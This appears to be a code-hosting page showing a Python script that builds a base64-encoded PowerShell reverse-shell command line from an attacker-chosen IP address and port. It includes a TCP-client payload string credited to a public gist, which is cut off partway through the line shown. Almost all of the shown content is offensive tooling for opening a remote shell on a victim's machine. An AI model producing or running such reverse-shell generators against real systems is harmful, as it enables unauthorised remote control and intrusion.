 reverse PowerShell cmdline payload generator (base64 encoded)
mkpsrevshell.py
Raw
1 #!/usr/bin/env python3
2 #
3 # generate reverse powershell cmdline with base64 encoded args
4 #
5
6 import sys
7 import base64
8
9 def help():
10 print("USAGE: %s IP PORT" % sys.argv[0])
11 print("Returns reverse shell PowerShell base64 encoded cmdline payload connecting to IP:PORT")
12 exit()
13
14 try:
15 (ip, port) = (sys.argv[1], (sys.argv[2]))
16 except:
17 help()
18
19 # payload from Nikhil Mittal @samratashok
20 # https://gist.github.com/egre55/c058744a4240af6515eb32b2d33fbed3
21
22 payload = '$client = New-Object System.Net.Sockets.TCPClient("%s",%d);$stream = $client.GetStream();[byte[]]$bytes = 0..6553
23 payload = payload % (ip, port)
24